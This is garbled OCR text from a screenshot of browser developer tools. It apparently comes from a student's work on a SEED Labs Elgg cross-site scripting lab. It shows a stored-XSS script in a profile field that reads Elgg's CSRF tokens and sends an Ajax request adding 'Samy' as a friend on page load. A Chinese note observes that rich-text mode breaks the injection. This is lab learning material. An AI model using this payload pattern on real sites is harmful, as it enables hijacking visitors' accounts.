 About me
span
974.5
Inspector
Console
Debugger
Network
Style Editor
Performance
earch HTML
<span class="elgg-profile-field-label">About me</span>
<span class="">
<div class="elgg-output">
<p> overflow
<p><script type="text/javascript">
<br> overflow
window.onload = function () {
<br> overflow
var Ajax=null;
<br> overflow
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
<br> overflow
var token="&__elgg_token="+elgg.security.token.__elgg_token;
<br> overflow
//Construct the HTTP request to add Samy as a friend.
<br> overflow
var sendurl="
<a href="http://www.seed-server.com/action/friends
/add?friend=59" rel="nofollow">⋯</a> overflow
; //FILL IN
<br> overflow
//Create and send Ajax request to add friend
<br> overflow
Ajax=new XMLHttpRequest();
<br> overflow
Ajax.open("GET", sendurl, true);
<br> overflow
Ajax.send();
<br> overflow
}
ut-body… div.elgg-layout-content.clearfix div#profile-details.h-card.vcard div.elgg-profile-fields
可以观察到如果使用富文本，插入的js代码不会被正常解析，
会插入很多其他的标签
F
:hov
Ps
This
elem
}
html
body
ol,
dd,
figu
lege
pre,
h1,
h6
m
p
}
*
b
}
Inher
span
{
f
f